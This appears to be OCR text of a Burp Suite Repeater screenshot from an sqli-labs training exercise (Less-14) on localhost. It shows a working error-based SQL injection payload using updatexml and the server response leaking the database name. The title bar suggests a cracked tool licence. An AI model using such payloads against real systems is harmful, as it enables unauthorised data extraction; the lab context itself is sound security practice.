 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-14/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs/Less-11/?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Cookie: sugstore=1
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
uname=1" and updatexml(1,concat(0x7e,(select
database()),0x7e),1)+--+&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF;
font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax
error: '~security~'</br></br></br><img
src="../images/slap. g" /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,699 bytes | 1,018 millis